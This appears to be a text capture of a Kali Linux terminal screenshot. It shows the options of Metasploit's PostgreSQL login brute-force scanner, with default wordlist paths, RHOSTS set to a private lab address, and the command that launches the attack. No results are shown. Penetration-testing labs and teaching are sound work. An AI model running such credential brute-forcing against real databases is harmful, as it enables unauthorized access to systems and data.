 root@kali: ~
File Edit View Search Terminal Help
BLANK_PASSWORDS false no Try blank passwo
rds for all users
BRUTEFORCE_SPEED 5 yes How fast to brut
eforce, from 0 to 5
DATABASE template1 yes The database to
authenticate against
DB_ALL_CREDS false no Try each user/pa
ssword couple stored in the current database
DB_ALL_PASS false no Add all password
s in the current database to the list
DB_ALL_USERS false no Add all users in
the current database to the list
PASSWORD no A specific passw
ord to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt no File containing
passwords, one per line
Proxies no A proxy chain of
format type:host:port[,type:host:port][...]
RETURN_ROWSET true no Set to true to s
ee query result sets
RHOSTS yes The target addre
ss range or CIDR identifier
RPORT 5432 yes The target port
STOP_ON_SUCCESS false yes Stop guessing wh
en a credential works for a host
THREADS 1 yes The number of co
ncurrent threads
USERNAME no A specific usern
ame to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt no File containing
(space-seperated) users and passwords, one pair per line
USER_AS_PASS false no Try the username
as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt no File containing
users, one per line
VERBOSE true yes Whether to print
output for all attempts
msf auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.6.129
RHOSTS => 192.168.6.129
msf auxiliary(scanner/postgres/postgres_login) > exploit